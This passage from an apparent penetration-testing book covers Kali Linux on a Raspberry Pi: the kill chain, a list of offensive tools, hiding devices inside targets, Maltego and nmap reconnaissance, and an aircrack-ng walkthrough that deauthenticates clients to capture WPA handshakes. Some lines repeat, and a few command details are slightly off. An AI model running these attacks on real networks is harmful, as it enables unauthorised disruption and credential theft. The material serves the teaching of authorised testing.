bluetoothctl -a to enable Bluetooth configuration mode. This will bring
us to its own prompt, where we can scan (we'll use scan on to begin the
scan, and scan off to stop the scan):
7. We can recall this list using devices , and we can see in our case that there
is a Jam Classic , which is our Bluetooth-capable speaker. Let's go ahead
and trust it using the trust <MAC address of Bluetooth Device>
command:
8. If we ever wanted to see details on a device, we could dive into them by
looking into its info :
9. We should now be able to pair with the speaker using the pair <MAC
address of Bluetooth Device> command, and depending on what the
device is, we can begin to use it right away with the connect command:
We don't intend to use many friendly Bluetooth devices in this book, but we do
in fact plan on wreaking havoc on our targets' use of Bluetooth. If we were going
to be connecting to an actual keyboard or mouse for our Raspberry Pi 3, we
could certainly use this same process or the GUI equivalent. We can also use this
Bluetooth adapter to help us associate with a cellular phone or properly
configured laptop to use Bluetooth for file transfer or even hotspot access.
Setting up a 3G or 4G modem
We can use 3G or 4G USB modem cards with Kali Linux and connect to our
Raspberry Pi 3 over mobile wireless networks for stealthy remote access. Each
card is manufactured a little differently, and therefore the setup may vary based
on the type of cellular card, region of operation, and service provider. There is
plenty of information on legitimate connectivity uses available online, but we
have had good luck with USB-enabled modems, such as the various MiFi
devices available. Bluetooth bridging to a cellular phone hotspot did not work on
our end, but that is something several groups are working on diligently, so we
would expect that to change soon.
Note
While it is possible to perform cellular-based hacks, that is beyond the scope of
this book (technically and legally). We don't sanction this activity, and service
providers are not fair game in a white-hat penetration test of a target network.
Wrapping it up with an example
Going back to our example from the beginning of the chapter, let's see how the
topics covered in this chapter apply to the real world. Several Red Team
security firms now offer physical and cyber security penetration testing services,
acting as if they were a persistent and well-trained threat. Employing their own
teams of white-hat hackers, a couple of teams we'd interacted with in the
Northeastern US now employ concealed Raspberry Pis as sensors that allow
them to scope the environment, find weak spots in the environment, and
exfiltrate their targets' data to their C&C servers using stunnel to provide
evidence to their sponsors.
In one of the more innovative deployment scenarios, they embedded the
Raspberry Pi within the customer's own utility boxes during an electrical
inspection at the desks of the target's office staff. These sensors established
reverse SSH tunnel-protected access to the Red Team's C&C server, and using
some of the tools discussed later in this book, they were able to harvest sensitive
information and the CEOs and COOs credentials being used by the executive
administrative assistants. Needless to say, this came as quite the surprise during
the debrief to the CEO, who no doubt reconsidered his correspondence and
browsing activity, as well as the danger shared credentials and a lack of
segmentation posed to his environment.
In Chapter 3 , Planning the Attack we'll lay out the active phases of a penetration
test, and explain how we methodically plot our testing to ensure we deliver the
best recommendations and findings to our customers.
Chapter 3. Planning the Attack
In this chapter, we start to dive into the methodology of the attack. We will focus
on adapting the Cyber Kill Chain model, which was originally adapted by
Lockheed Martin. The Kill Chain model is a great model to look at for
developing a sold penetration testing plan because it is intrusion-centric.
We will walk through the multiple phases of the Cyber Kill Chain to get a better
understanding of the model and how it relates to our attack thought process, and
develop our own version of the model, called the Penetration test Kill Chain
model. Kali installs a huge set of tools for our use, so we will map those tools to
the Penetration test Kill Chain model to help get a better understanding of which
tools to use where. Since there is a plethora of tools available, we will introduce
the common tools for both wired and wireless that we'll be discussing through
the rest of the book, as well as some non-standard tools that we will add to our
arsenal. Finally, we will finish it off with how we best position the Pi to do the
greatest good, or conversely, the most damage (no pain no gain, right?).
Note
Given the sensitivity and potential for impact of penetration testing, we need to
have well-written permission signed by all parties before we can conduct a test.
Later phases, where active exploitation and installation occur, would provide
detrimental evidence against you without a valid contract or charter.
This chapter covers the following topics:
The phases of a Penetration test Kill Chain
Preparing for a penetration test
Common tools for web, wired, and wireless attacks
Mapping tools in Kali for Pi to the Kill Chain
Addition of non-standard tools to the arsenal
Positioning the Pi
Understanding the Cyber or
Intrusion Kill Chain
Kill Chains have been used for many years in the defense industry to describe
the phases of an activity and help outline what each phases does, how we enter
those phases, and how we exit them. Kill Chains are an adapted, action-focused
version of the value chain analysis that Michael Porter popularized in the 1980s.
What these types of analysis, or kill chains , are good at is helping us understand
the process of getting our task, penetrating a target network/system in this case,
done. Lockheed Martin is credited with having crafted their concept of a Cyber
Kill Chain to the intrusion game, with the paper Intelligence-Driven Computer
Network Defense Informed by Analysis of Adversary Campaigns and Intrusion
Kill Chains .
(http://www.lockheedmartin.com/content/dam/lockheed/data/corporate/documents/LMWhite-Paper-Intel-Driven-Defense.pdf .)
To save us a little time, here is a peek at what that looks like graphically on their
site:
Meant to model how hackers dissect a target and act on it, this model is
composed of seven distinct phases, moving from left to right.
Reconnaissance
This is the research phase of the process. Attackers who are doing their
homework using publicly available information have an easy job, as there is a
staggering amount of information available to those who can use a search engine
effectively. Even rummaging through trash is still an effective method, as is
preliminary social engineering. In our efforts, we'll want to give this phase a
large portion of our attention, as our customers will want us to disclose as much
of the sensitive information available as we possibly can. Every attack and threat
may take advantage of different sources and data leaks, so we want to reduce the
exposure across as many potential sources as we possibly can. In some cases, we
will be given the Recon data and asked to skip ahead, whereas in others, we will
be asked to act more like a black-hat hacker and do it on our own. Recon has the
potential to be the most costly phase of the test, but the better we do it, the
quicker we get to a successful exploit.
Weaponization
Once the attacker has found something that looks like a potential way in, they set
about crafting their attack, or exploit , and tailoring it to the target. Given this
typically happens outside of the target network, there is little detection possible.
We too will use this phase to start implementing our Recon-derived plan of
attack, paying attention to the customer's susceptibility to various attack types
and vectors to craft our attacks. Healthcare customers may be more susceptible
to wireless man-in-the-middle attacks and to attacks on their connected medical
devices, for instance. If we are doing our job well, we are showing our
customers how we can use all of those potential ways in.
Delivery
The attack now goes active - how can we effectively communicate with the
target and ensure it gets delivered? In this phase, we see attackers use web and email traffic, and physical devices such as USB drives and peripherals to deliver
their initial payload. We should test these potential methods to ensure we are
exposing the soft spots in the customer's environment. Our findings will often
result in more training-related solutions, as this phase is most impacted by the
awareness of the end users.
Exploitation
All that homework and craftsmanship comes down to this - will the attack get
through the hole the hacker discovered? This phase is where our weapon
attempts to use a corresponding vulnerability on the system, device, or host, and
establishes an initial presence, either as an end-goal or with the goal of dropping
a root access toolkit or related payload on the machine. User awareness is also
a root access toolkit or related payload on the machine. User awareness is also
being tested here - proactive patch management and hardening coupled with
clear, concise, and well-understood reporting processes and escalation for issues
can slam the door shut on our intrusions before any damage is done.
Installation
Installation is where the actual malware infects the host. By this point in the
attack, the attackers (or us, the crafty penetration testers) will have already
exploited a flaw in an environment and we will have a beachhead established.
This can mean achieving privilege escalation, placing Root Access Toolkits (
RAT , or getting root ), or even dropping inert testing-only versions of
ransomware - one of the most pressing concerns for all manner of organizations.
Command and Control
C&C is used by attackers much like we use it to wreak havoc from afar, only in
their cases they are using it to hide ransomware keys, direct DDoS attacks, or
leapfrog to another machine in the environment through privilege escalation or
lateral movement. For many threats, this phase will make or break the attack. If
C&C can establish communications, the attack can proceed to damage the
targets. If the target environment's defenses (IPS/IDS, behavioral analysis tools)
can detect and act on it, the attack may be unable to achieve its objective or
spread to other segments of the environment.
Actions
At this point, the hacker's attack has technically succeeded, but it is now time to
pillage the targets. Attackers will want to siphon off the account information,
financial data, intellectual property, and anything of interest through their
established beachhead. They may even use this presence to launch other attacks
or to disrupt the target (ransomware and DoS attacks prevail here). As testers,
we can tell the customer a lot about how loose the policies regarding data loss
prevention and breach detection are in practice. If encryption, access restrictions,
and segmentation are in place, and users are abiding by proper storage and
transmission policies, information loss will be reduced. If segmentation and
behavioral tools are properly configured, subsequent attacks and the spread of
any malware can be minimized.
Preparing for the penetration test
As we moved through Chapter 1 , Choosing a Pen Test Platform , and Chapter 2
, Preparing for Battle , we crafted a lean, mean, penetration testing machine. The
Raspberry Pi 3 is a very capable platform on its own - with the extended SD card
we have installed, we can even install the full Kali Linux distribution. This is a
great option for training, but the real-world penetration testing demands will
mean that we likely will deploy multiple sensors and orchestrate our testing from
afar. In cases where more processing intensive tasking are concerned, we need to
accept that the Raspberry Pi 3 cannot do this alone.
The platform isn't the only consideration. Much of what we need the Pi to do in
our penetration test will hinge on what we are contracted to do, the scope of the
effort, and the other tools we may employ to complete the job. Smaller
penetration test scopes may be just fine with a single Pi communicating to a
C&C server and doing most of the work on its own. Larger efforts will require
multiple sensors (Pi or otherwise) in various places to orchestrate more
sophisticated attacks, and in these situations, it is much more likely that the
heavy processing workload will be centralized and that exfiltrating raw data for
the C&C server's use is going to be paramount. In any case, deploying multiple
Raspberry Pi sensors not only provides a cost-effective means by which to scale,
but a low-profile, always-on presence that allows us to exploit anytime from the
comfort of our homes.
The target environment may also dictate how our Raspberry Pi communicates
outbound. It may make more sense for our Pi to nail up connections, covertly
using tunnels and encapsulation for the duration of the test, while in other cases,
the Pi may be accessed at infrequent intervals (such as a spy's dead drop of
information) to better disguise its presence from the target's operators.
So, as we proceed through this chapter and into Chapter 4 , Explore the Target Recon and Weaponize , to Chapter 6 , Finishing the Attack - Report and
Withdraw , we'll see how we can use the Raspberry Pi for what it is best at
(covert, insider access) and the C&C server to do the heavy lifting. Most of the
tools we have selected can run in either location, but we'll try to show what
makes good sense.
Common tools for web, wired, and
wireless attacks
The folks at https://www.kali.org/ and Offensive Security (the team responsible
for Kali and its predecessor, Backtrack Linux) have made Kali one of the most
versatile distributions. In addition to providing flavors for a staggering number
of platforms and architectures, they made it simple for us to pick and choose
subsets of the full distribution for our needs. The base image for ARM platforms
(such as the Pi) include a pretty small subset of applications, and it is likely that
we will need a few more to meet our goals. These subsets of tools, called
metapackages , help us quickly grab the software packages and their
dependencies for the job. The more pertinent metapackages to our work can be
seen in the following image:
Other metapackages (GPU, Forensics, PWTools, VoIP, and SDR) do exist, but
are of limited use in our penetration testing use case. These tool sets would more
likely be enlisted on our C&C server or a more fully-featured computer for use
in other tasking such as incident response, data recovery, and intensive
cryptographic solutions.
Raspberry Pi 3s are much more equipped to handle a full installation than the
original Pi B+, but we'll see optimal performance by paying attention to the
objectives we are on contract to achieve and picking the right tool for the job.
Mapping our tools to the Penetration
test Kill Chain
When we conduct our penetration tests, we are trying to mimic the actions an
actual intruder or attacker would use to gain illicit access or otherwise
compromise target systems. In this chapter, we'll discuss how we plan our
penetration test, mimicking the Cyber Kill Chain discussed earlier that is often
used to break down how hackers compromise their targets. For our purposes, we
took some liberty with the Kill Chain and crafted the penetration test version. In
this version, we did our best to show how different tools we are discussing in
this tome help to get our Raspberry Pi through the entire operation:
In light of the Penetration test Kill Chain, it is helpful for us to understand what
types of penetration test we may be called upon to conduct, as they can all
impact how much of each of the phases we actually are on the hook to do. White
box testing refers to our being given all of the information we would normally
gather in the Recon phase, and as such, moves quickly and typically with us in
the open (no stealth required). We might see this type of test if we are doing one
as an employee or consultant against a new project's deliverables, testing a new
web server or guest tenant, for instance, but without intensive Recon and maybe
even Weaponize phases. If Recon is done here, it may be through more open
methods such as interviews and in-person inspections or audits. Black box
methods such as interviews and in-person inspections or audits. Black box
testing is more cloak-and-dagger - we'll be attacking without prior knowledge
and therefore the Recon and Weaponize phases will be essential, and subsequent
phases will hinge on those findings. Black box testing may be part of a Red
Team or adversarial penetration test, usually done without warning most
operators, and hopefully helping to capture real-time responses and behavior
from the target's users and equipment. Gray box testing, as may seem obvious,
falls somewhere in the middle, and therefore we may have varying levels of
information and disclosure to different portions of the target and the team
operating it. In the case of a Gray box test, we may be able to narrow down our
early phase efforts to merely fill out the picture.
The type of test and the requirements of the customer will dictate which tools we
actually need. If we can apply our requirements to the Penetration test Kill
Chain, it will assist us in staying focused and efficient. Unnecessary activities
waste our time and the customer's money, but they can also generate noise that
may give us away. If this is a black box test, getting caught would be bad for a
couple of reasons. Some customers may allow it to continue, but in those where
we are conducting Red Team operations (mock attacks, rather than focused
project-based testing), our reputation may suffer and we won't be working in this
field for long. The customers are the ones who miss out, however - they come
away from the engagement without being truly tested, and as a result, they have
wasted their funding and leave without a true understanding of their security
posture and vulnerabilities. They may even mistake our failures for a false sense
of security that prevents them from moving to improve their architecture and
continually pursue a secure environment.
Addition of non-standard tools to arsenal
Even though Kali Linux comes with a ton of security tools that can be installed
via the metapackages, there are some other useful tools outside of those
packages we may need to install to perform the various phases covered in this
book. Some of these tools may not be required for every task, and some of them
may be similar to other security tools that we may already be using, but we
wanted to list the tools that we used for a good starting point. All these tools
were installed using apt-get or wget on the command line via a terminal.
Here is the list of the security/utility tools outside of the Kali distribution that we
will be installing and discussing in this book as part of our Raspberry Pi arsenal.
will be installing and discussing in this book as part of our Raspberry Pi arsenal.
They are in no particular order:
xRDP : A xRDP is an open source Remote Desktop Protocol ( RDP )
server that will accept RDP connections from any RDP client, such as
Microsoft's Remote Desktop Client.
tightVNC : A tightVNC is a Virtual Network Computing ( VNC )
application that allows us to connect to the Raspberry Pi using a VNC client
to the VNC server and provides us with a remote desktop that we can
manage.
Responder : The Responder is a Link-Local Multicast Name Resolution
( LLMNR ), Netbios Name Service (NBT-NS ), and MDNS poisoner,
with a built-in rogue authentication server for a number of protocols.
gparted : A gparted is a graphical utility for partitioning the local disk.
openSSH : The openSSH allows us to connect to the Raspberry Pi securely
using a SSH client.
stunnel4 : The stunnel is a proxy between and client and server utilizing
TLS.
squid : A squid is a caching proxy that we used to test our stunnel
configuration.
Driftnet : The Driftnet is a utility used to sniff various image types. The
audio and MPEG4 images and display them on the terminal.
sslstrip : A sslstrip is a tool that proxies HTTPS connections and sends
them as HTTP to the client. This way, items such as credentials can be
taken using tcpdump, since they will be in clear text.
Easy-creds : This leverages other security tools to obtain credentials.
gedit : The gedit is a GNU Network Object Model Environment (
GNOME )-based text editor.
proxychains : This is a tool that forces TCP connections through a proxy.
imageMagick : This is a tool for displaying, converting, and editing
images.
shutter : A shutter is a screenshot tool.
zip : This is an archiving tool for Linux.
File roller : A file roller is an archive manager.
snort : A snort is an open source network intrusion prevention and
detection system (IPS/IDS).
Positioning the Pi
Where to position our Raspberry Pi for penetration testing also depends on what
type of test we are trying to conduct. If we are an internal assessor or auditor
testing our own corporate network in a white box penetration test, then we don't
have to worry about someone finding our Raspberry Pi and blowing the whole
operation. Black box testing is another story - we will want to carefully consider
the risks versus the benefits of placing the Raspberry Pi inside the target.
Remember, our main goal here is to test portions of the target's network to see
how effectivly their current security controls are working. We can provide or
recommend a remediation plan based on those tests that helps the customer fix
any vulnerabilities/security holes that may exist. This way, any issues that we
find can then be fixed before someone we don't trust finds these same issues and
exploits them. Our ultimate goal is to help our customers protect network
availability and their precious information, whether it is Personally Identifying
Information ( PII ), credit card information, or propriety company secrets. We
want to position our Raspberry Pi in the portions of the network that best suits
what our tests are trying to accomplish. Generally, those positions are as follows:
Outside the network : If we are starting outside, we are normally testing as
if we are an external threat trying to gain access from the outside of the
target network in. Here, we are going to try and get through the edge
security defenses (through a known exploit, weak Firewall ruleset, and so
on) to gain access to the network. Alternatively, we may be trying to exploit
a publicly available service or website to gain access to that treasured data.
Sometimes this is a black hat exercise, but most of the major compliance
entities, such as PCI, require external penetration tests to be done on the
target environment to make sure these vulnerable services are not publicly
facing, and these variants may be white hat in nature.
Inside the network : The placement here may be required in part of a white
hat test, but black hat testing may depend on sustained presence here, and
the challenge of getting our Raspberry Pi into a good vantage point without
being detected can be substantial. Sometimes there is no substitute for being
there, and when it comes to some of the later phases in the Penetration test
Kill Chain, it will be essential to have insiders (Raspberry Pi or converted
target zombies) to launch those attacks. We'll also have to consider the
communications with the insider boxes.
Tip
We should ensure we are documenting all steps throughout the test, including
We should ensure we are documenting all steps throughout the test, including
how we decided upon the placement of the devices and subsequent insertion.
This will assist in developing our report, as well as ensuring our customer is
aware of where we were and weren't active in the target environment.
White box test placement is sometimes dictated by the customer, and in some
cases, even a permanent fixture in the environment. Black box testing, however,
is another story altogether. When we're placing our Raspberry Pi(s) we will need
to use all of our skills in social engineering and stealth to get the job done and
gain the desired vantage point. Reconnaissance will certainly help us to
determine where we need to place the Raspberry Pi, but will also need to help us
determine how to place it there in the first place. Obviously, having a prime
location inside the data center would be fantastic, but physical security and
staffing most likely will make that impossible. As such, we will need to weigh
the risks and benefits of our placement and work these factors into our plan.
We could, for instance, plug the Pi into a network jack that is currently being
occupied by a printer, which is a great place indeed. Maybe nobody ever checks
behind a printer for anything, so our Raspberry Pi could be plugged into that port
for a long time before anyone notices. If the target network employs some sort of
802.1x, sticky MACs, or port profiling, then someone may already know about
our device being on the network. In that event, we'll probably need to do some
better Recon in the future.
If physical detection is a great concern, we can always try and hide the
Raspberry Pi within an object, such as a clock or junction box. This sort of
placement could allow our Raspberry Pi to listen on the wireless or transparently
sniff and harvest all types of information.
The image following shows how we might go about concealing the Raspberry Pi
within a clock:
No matter the location, once we have the Raspberry Pi in the location we want,
we can start collecting the data and test the controls to see where we are able to
pivot and what we can see and capture.
Tip
We should be careful during penetration testing to not perform any tests that will
take machines and/or networks down unless that is specifically called out as a
requirement by the target's sponsor. Most of the time, these types of test should
requirement by the target's sponsor. Most of the time, these types of test should
be conducted with the objective of being non-intrusive.
Summary
In this chapter, we talked about the different phases of a penetration test using
the Penetration test Kill Chain model. Using this model, we were also able to
map some of the Kali Linux tools we will be using to the appropriate stage in the
Penetration test Kill Chain. We also talked about these various security tools,
and which ones come with the different types of meta-packages that are
available on Kali Linux. Outside of these bundles of tools, we discussed some of
the additional security tools/utilities that are not part of these packages that we
find to be useful in a wide variety of penetration testing scenarios and were used
in this book.
Finally, we looked at not only how to prepare for a penetration test, but also how
and where we position our Raspberry Pi. This is a very important topic, as much
of the success of our testing will hinge on our placement of the sensors.
In Chapter 4 , Explore the Target - Recon and Weaponize , we'll start diving into
our penetration testing by looking at the Reconnaissance and Weaponization
phases of the Penetration test Kill Chain. Topics and tools there will focus on
how we scope and characterize our targets, and then turn that into an action plan
that includes planning the attacks against any discovered soft points in the target
environment.
Chapter 4. Explore the Target Recon and Weaponize
In Chapter 3 , Planning the Attack , we introduced the Cyber Kill Chain and our
own tweaks to it in the Penetration Testing Kill Chain. As with any endeavor in
life, success is often a product of doing our homework, and doing it well. In the
early phases of penetration testing, that certainly holds true. Later, success in
compromising our targets and more importantly providing valuable guidance to
our customers will often depend on our thorough and efficient exploration of the
target.
Some of the tools we are discussing in this book could fill a number of roles
within the Kill Chain, but we have chosen to present them in the phase where
they may work best, given their primary use and their strongest attributes. As we
build our own penetration testing practice, we will most certainly trade tools out
for our own favorites, use them in other phases, and evolve our approach to play
to our strengths, our customer's requirements, and the evolving landscape of cool
tools that the community is creating to help us get the job done.
This chapter covers the following topics:
Prospecting the target
Network scanning
Identifying and cracking wireless access
Password capture/cracking
Getting data to the Pi
Seeing traffic with Wireshark, dsniff, and Firewalk
Targeting web apps with DotDotPwn, Driftnet, and W3AF
Tuning and tailoring captures with tcpdump
Prospecting the target
An embarrassingly huge amount of information on our customer's network and
systems is probably available for the taking – no hacking required. Most
corporations publish data to a variety of publicly accessible sites. Their own web
page, social media, forums, and employee presence on a myriad of sites leave
plenty of holes, and this grows exponentially as we take into account their
partners, contractors, and other relationships that may be captured for all to see.
A quick Google search can reveal a lot about our target, and LinkedIn is a
treasure trove for feeding the social engineering aspects of our penetration test.
The biggest challenge in footprinting – the act of discovering and mapping the
target network, will honestly be how to quickly assess and document exposed
flaws for our customer while finding useful vectors for our testing.
We should understand individual tools such as those involved with DNS and ISP
information (for example, whois , nslookup , and dns6dict ), as well as mining
tools in social media and browser searches (Google hacks, LinkedIn searches,
Facebook stalking, and so on). In the course of our testing, even after extensive
preparation we will probably need to fall back to these tools to help enumerate
aspects of the target environment. Starting the footprinting, however, can be
daunting without help to make best use of all of these tools.
Luckily for us, there are a few great options; chief among them is a tool
available in Kali called Maltego . Maltego (created and maintained by a
company called Paterva, https://www.paterva.com/web7/ ) takes a userprovided entity (such as a domain name or IP address) and applies proven
algorithms called transforms to uncover related entities and systematically
discover publicly available information, which it intuitively documents in a
graph format, showing how all of the information is intertwined. The power of
this tool is that it quickly searches the information and meticulously records it
for our use. The graphs it generates help us and our customers understand how
the information collected from many public online sources relates and where it
was discovered. The pivots made by the transforms simplify the manual
discovery and digging that we would otherwise do by hand. This alone can distill
weeks of Reconnaissance into a few hours, while organizing the findings for not
only subsequent phases of the attack, but for the report to the customer, who can
easily understand the relationships between the entities through Maltego's graph
output.
For black or gray box tests, Maltego is a great first step. It can be used on any
Internet connected endpoint, but running it from a C&C server is certainly
advised. The Raspberry Pi can run Maltego processes, called machines , but
should be limited to generating smaller graphs for proof of concept or training
purposes due to its limited resources for a heavily analytical tool such as
Maltego.
Wherever we run Maltego, the basic process is as follows:
1. Assuming we will be running the Kali version, we will either need to install
it or one of the metapackages, such as Kali-Linux-Top10 or Kali-LinuxWeb . Kali will only run graphically, so we will also need X Windows to be
running, which we discussed a couple of simple approaches to in Chapter 2
, Preparing for Battle . Again, the Pi should not be our first choice to run X
and process heavy applications such as Maltego.
2. Once the prerequisites are met, we can launch Maltego by simply selecting
the tool's icon on our desktop or via the dropdown, or by typing maltego at
the command line:
3. If we do not have a free account, we can sign up for one and activate it.
Paterva's website has a lot of great documentation to help us get up to
speed. We'll now apply those credentials and solve a captcha as part of the
startup.
4. Maltego uses the concept of libraries to serve out transforms to their users.
These servers can be public, or we can host our own to store and serve out
our own custom transforms. After logging in to Maltego, we'll see that even
with free access to a public library, we have access to all of the publicly
available transforms. For our purposes, the free library is extensive and
more than enough for most penetration tests. Custom Maltego transforms
allow us to write customer, or test specific code that we can automate
through Maltego, but that is beyond the scope of this book. For now, we'll
check the Maltego public servers option:
5. Maltego runs its analyses in what are referred to as machines, where each
machine is a dedicated graphical map for a target. Being able to run
multiple machines is useful in that it lets us run testing and discovery
transforms against multiple targets independently. We'll stick with a single
target and start our first machine by clicking on the Run a machine radio
button:
6. When running our machine, we may sometimes be looking for a quick
high-level survey; other times we may want an exhaustive footprinting of
the customer's target network. Remembering or manually conducting
discovery can be tedious and mind-boggling. Maltego makes use of
templated footprinting approaches to help us automate our rRecon and
reporting while saving considerable time and eliminating tedious work.
While L1 machines will do a top-down discovery and avoid any shared
infrastructure and historical records, each subsequent machine takes into
account other aspects and provides us with a richer picture. We can refer to
the Maltego blog for more details on each of the footprinting profiles here:
http://maltego.blogspot.in/2016/05/network-footing-printing-withmaltego.html . We will select Footprint L2 (it's the same as L1, but also
enumerating other sites hosted on the same IPs, shared infrastructure, and
so on) and click the Next > button:
7. We can now enter the domain name of the target network. We have selected
the domain name of the company responsible for bringing us Maltego,
paterva.com .
8. When we click Finish , Maltego will proceed to conduct the systematic
discovery of the target network, revealing name servers, mail servers, email addresses, Autonomous System Numbers (ASNs), and associated IP
blocks:
9. If we right-click on any entity, we now have the awesome power to
continue our deep-dive and have Maltego process additional algorithms on
our behalf:
From here, we can click around and explore all of the associated entities for our
target. At this point, we are able to explore as we need to flesh out our
target. At this point, we are able to explore as we need to flesh out our
footprinting. Depending on the entity type, we can even look into related e-mail
addresses, social media accounts, documentation (Adobe PDF or Microsoft
Office files, for example) and build a complete picture of the customer's
exposure.
Beyond the public server's standard transforms, the web is replete with open
source transforms that can tailor our discovery in new and useful ways.
LinkedIn-specific filters are popular, as are those around significant events such
as the Panama Papers controversy (http://maltego.blogspot.in/2016/05/panamapapers-in-maltego.html ). Paying customers can get more expansive graphs,
support, and access to other integration points and repositories. At the end of the
day, we have two big reasons for collecting and organizing this data:
We need to ensure that we are providing the customer with a healthy
respect for the public domain and ensure that their paranoia is focused on
minimizing their exposure through access and data retention/protection
policies.
We want to know how it is we plan on getting in and exploiting their
weaknesses. It's for their own good.
Network scanning
When we scan a network and its attached hosts, we are typically looking for
open doors on the systems and infrastructure devices we happened to notice
through predominantly passive scanning tools such as Maltego. Active scanning
becomes more focused and is more likely to trip alerts, so we'll need to tread
carefully and use the tools with discretion to ensure we do not draw attention.
One of the preeminent tools in this realm is nmap , and we'll soon see why its
power and myriad of options and tweaks have made it a favorite for cyber
security professionals and criminals alike for many years.
Unlike Maltego, this tool makes a lot of sense for use on the Raspberry Pi 3
versus the C&C server, as inside traffic is often under less scrutiny and it is a
command-line tool. Companies tend to spend their money and time worrying
about their Internet Edge perimeter to limit outside access and neglect the
policing of their interior communications, as gaining visibility throughout their
infrastructure can be costly and time consuming. If we are successful at finding
inside access within the target environment for the Pi and are able to circumvent
or spoof any access controls in place, the Pi will probably have unfettered access
and be well positioned to harvest useful nuggets such as the open ports and
protocols in use on any of the entities inside the network. Even if the customer
has implemented segmentation, there is a chance we can discover legitimate
hosts from which we are able to hop and gain access across those boundaries.
Using nmap is a subject that requires a book unto itself, so feel free to read it at
the project's web page (https://nmap.org ) or in the Packt books Nmap Essentials
(https://www.packtpub.com/networking-and-servers/nmap-essentials ) or
Mastering the Nmap Scripting Engine (https://www.packtpub.com/networkingand-servers/mastering-nmap-scripting-engine ). For now, we will do a basic scan
of a host, just to see the output:
nmap scanme.nmap.org
It will give us a very simple and to-the-point output like the following:
It will give us a very simple and to-the-point output like the following:
When we look at the preceding output, we'll see that the tool can accept Fully
Qualified Domain Names (FQDNs), but IP addresses will be put through a
reverse lookup as well to ensure both the host name and the IP are included. We
also see that it is omitting 996 closed ports for us to simplify the output, and
showing us that ports 22 (SSH), 80 (HTTP), 9929 (NPing-Echo), and 31337
(Elite) are all wide open. If we are to think about it, this looks about right for a
web server, with control via SSH and HTTP both open. The port that jumps out
at us is 31337, which is often associated with a remote management tool named
Back Orifice. BO, as it is referred to, has rather interesting origins, as it was
developed by a hacker and is implicated in a number of malware and threat
delivery schemes. If this were a host on our target environment, we may want to
make note of that and look for a way in through that service.
If we want to do a more useful low-impact scan of our local network once the
Raspberry Pi 3 is placed, we can stay inconspicuous and avoid detection using
the stealth (-s ) option, scan common ports and services, and crank out the
versions (V ) in use should a port or service be exposed like this:
nmap -sV -p 20,21,22,23,25,53,79.80,110,143 10.5.8.1-255
On our test network, here is a snippet of how a couple of the hosts may look:
Notice in this case that we have several ports in the filtered state, indicating that
they are in fact limited access by an access control list or some other means. We
are also getting interesting data as to the versions in use of the open ports on the
host with the IP of 10.5.8.123 . Knowing this information provides clues about
the vulnerabilities that we may be able to leverage.
A Google search or CVE lookup (https://www.cvedetails.com/ ) tells us
OpenSSH 5.3 is indeed listed with eight vulnerabilities of varying concern:
Each of these is a potential vector for us to exploit on that host. Scanning results
can help us identify which services we can attack, or where the target's
administrator unwittingly left a door open that we can in turn tailor our attack to
use. The number of switches or options for nmap are staggering, so we heavily
advise spending some quality time with this tool, and learn to use its more lowimpact modes to preserve stealth. If we are too noisy in our use of Recon tools,
we may trigger automated protection or raise suspicion with the operators, thus
closing these potential vectors. In addition to lower-profile scanning, it may be
advised to conduct some of these Recon tasks from a different location and IP,
so that any alarms aren't attributed to our hosts taking part in later phases of the
test.
Seeing and cracking Wi-Fi
Wi-Fi or wireless networks are fast becoming the access layer of choice for a
wide variety of environments. The agility, convenience, and now the near wirerate speeds are a boon to dynamic workforces, but businesses are often reluctant
to dial up the security as they are afraid of undermining the ease of use and
creature comforts that their users crave. Unfortunately for these environments,
this also means we as penetration testers, as well as our black hat hacking foes,
can take advantage of that same insecure network to both intercept their traffic
and obtain our own illicit access.
Our Kali Linux installation can include enough wireless tools to warrant its own
metapackage category (Kali-Linux-Wireless), but unfortunately, the built-in WiFi adapter is limited to merely attaching to networks. In order to conduct
intercept and monitoring, we need an adapter such as the Panda PAUO5
300Mbps Wireless N (2.4 GHz) USB Adapter
(https://www.amazon.com/gp/product/B00EQT0YK2?pldnSite=1 ), which is
capable of modifying frames and operating in monitoring mode so as to scan
available SSIDs and channels and any associated endpoints. Wireless adapters
are constantly evolving, but whichever adapter we pick, it should be capable of
providing monitor mode operation, implement as many standards as possible,
and be Linux compatible. A quick Google search can help determine the
suitability of each choice.
Obtaining the key
Some of the most powerful Wi-Fi hacking tools come in the aircrack-ng
(https://www.aircrack-ng.org/ ) package. Included in this complete Wi-Fi suite
are tools that can help us map and monitor the Wi-Fi SSIDs, attack the base
stations or clients, sniff packets, crack Wi-Fi encryption passwords and decrypt
flows. Aircrack-ng even includes the ability to inject packets into these
networks. We can combine these tools with others to further improve our
chances of getting access quickly.
1. Using the aircrack-ng suite we can both disrupt and snoop on legitimate
traffic, or even establish our own access to the network without explicit
onboarding or access rights. In order to do this, we'll first need to ensure
that our adapter is properly installed and seen by the USB controller using
airmon-ng as follows:
airmon-ng
We should be able to see the adapters connected for our system, as with the
following screenshot. Remember, wlan0 corresponds in our system to the
built-in adapter, which aircrack-ng is unable to support per the ?????? in
the Driver column. The USB adapter's Ralink driver is a commonly
integrated one, and supported by aircrack-ng. The drivers for this adapter
were included in Kali, but we should follow the instructions for any other
adapters to ensure it is configured properly before attempting to use it:
Tip
Please note, the interface we are using to monitor and sniff is unable to
provide network access to the Raspberry Pi, so we will need to either use
the included Ethernet port or the built-in wireless to attach and provide
connectivity.
2. We'll now enable the Panda USB adapter for monitoring using the
following command:
airmon-ng start wlan1
We can substitute for wlan1 the identifier of our intended wireless adapter.
The results will look like this:
3. As we can see, we now have a monitoring interface named wlan1mon that is
available to sniff traffic for us. We can start seeing what networks are
available using the airodump-ng command and after capturing for some
time, by pressing Ctrl + C to quit the process:
airodump-ng wlan1mon
4. We need to pick an SSID/BSSID that corresponds to our target network,
and once we've done that, we'll want to copy or write down the BSSID and
channel of the target AP and commence our capture using the following
command:
airodump-ng -c [channel] --bssid [bssid] -w /
[location & name to store the capture]
[monitor interface ID]
In our case, it will be as follows:
airodump-ng -c 7 --bssid 88:F0:31:B0:22:50 -w
rootDesktop/WPA_Crack wlan1mon
This will continually monitor the network we have picked out in more
detail. What we really want to see is the clients in the lower table, which we
will eventually want to spoof into reauthenticate so we can capture it:
5. Now that we see there is adequate activity, we want to force one of these
unwitting clients to reauthenticate, at which time we'll get to capture a copy
of the encrypted handshake for our uses. We can do that using a second
terminal session (leaving airodump-ng running in the first) and using
airplay-ng to force a poor client off the net temporarily using the
following command:
aireplay-ng -0 2 -a [the router's bssid] -c
[target client's bssid] [interface we're monitoring]
In our scenario, here is what we entered:
aireplay-ng -0 2 -a 88:F0:31:B0:22:50 -c
